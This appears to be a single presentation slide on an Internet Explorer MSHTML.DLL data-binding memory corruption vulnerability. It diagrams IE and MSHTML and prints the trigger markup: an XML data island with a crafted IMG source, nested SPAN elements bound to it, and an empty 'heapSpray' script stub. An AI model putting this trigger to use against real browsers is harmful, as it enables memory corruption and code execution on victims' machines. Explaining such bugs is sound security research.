 memory manipulation                                                                        vulnerability

                  Internet Explorer                      Microsoft® HTML Viewer – MSHTML.DLL
                  (Data Consumers)                                   (Binding Agent)




        <XML ID=I><X><C><![CDATA[<IMG SRC=http://ਊਊ.nbrito.net>]]></C></X></XML>
                      <SPAN DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
              <SPAN DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></SPAN></SPAN>
                    <SCRIPT LANGUAGE=“JavaScript”>function heapSpray()</SCRIPT>
 
